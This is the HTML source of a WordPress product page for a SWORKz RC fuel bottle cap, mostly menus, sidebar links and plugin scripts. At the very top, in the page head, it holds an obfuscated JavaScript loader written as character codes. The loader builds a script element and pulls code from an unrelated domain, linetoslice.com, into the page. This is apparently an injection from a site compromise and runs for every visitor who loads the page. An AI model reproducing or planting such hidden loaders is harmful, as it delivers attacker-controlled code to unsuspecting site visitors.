,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="post-template-default single single-post postid-9836 single-format-standard col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="http://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="http://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="http://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="http://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="http://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="http://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="http://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the S-LINE category archives." href="http://sworkz.com/category/s-line" class="taxonomy category">S-LINE</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-420027 : SWORKz Smart&hellip;</span></span></h2>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-9836 post type-post status-publish format-standard has-post-thumbnail hentry category-s-line">	
				<div class="post-inner group">
					
					<h1 class="post-title">SW-420027 : SWORKz Smart Fuel Bottle Cap (2PC)</h1>
					
										
					<div class="clear"></div>
					
					<div class="entry ">	
						<div class="entry-inner">
							
<figure class="wp-block-image size-large"><a href="https://sworkz.com/wp-content/uploads/SW-420027-AD-1.jpg" rel="lightbox[9836]" data-slb-active="1" data-slb-asset="1230481499" data-slb-internal="0"><img fetchpriority="high" decoding="async" width="1000" height="721" src="https://sworkz.com/wp-content/uploads/SW-420027-AD-1-1000x721.jpg" alt="" class="wp-image-9838" srcset="http://sworkz.com/wp-content/uploads/SW-420027-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-420027-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-420027-AD-1-768x554.jpg 768w, http://sworkz.com/wp-content/uploads/SW-420027-AD-1.jpg 1200w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>



<p>Part #: SW-420027</p>



<p>SWORKz Smart Fuel Bottle Cap (2PC)</p>
													</div>
												<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
		
				
				
		
<section id="comments" class="themeform">
	
	
					<!-- comments closed, no comments -->
			
		
	
</section><!--/#comments-->		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"75370df7e5","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1230481499":{"id":null,"type":"image","internal":true,"source":"https:\/\/sworkz.com\/wp-content\/uploads\/SW-420027-AD-1.jpg"}});} }
/* THM */
